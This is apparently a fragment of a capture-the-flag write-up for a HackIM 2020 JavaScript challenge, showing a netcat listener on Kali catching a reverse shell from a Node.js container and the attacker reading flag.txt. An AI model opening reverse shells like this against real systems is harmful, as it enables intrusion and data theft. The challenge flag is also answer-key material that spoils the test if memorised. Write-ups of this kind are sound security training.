 root@kali:~# nc -lvp 8888
listening on [any] 8888 ...
192.168.220.154: inverse host lookup failed: Unknown host
connect to [192.168.220.157] from (UNKNOWN) [192.168.220.154] 54630
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
nodejs@9297bb407165:/usr/src/app$ ls
ls
Dockerfile
docker-compose.yml
flag.txt
index.html
node_modules
package-lock.json
package.json
server.js
source.html
start.sh
nodejs@9297bb407165:/usr/src/app$ cat ./flag.txt
cat ./flag.txt
hackim20{You_must_be_1337_in_JavaScript!}
nodejs@9297bb407165:/usr/src/app$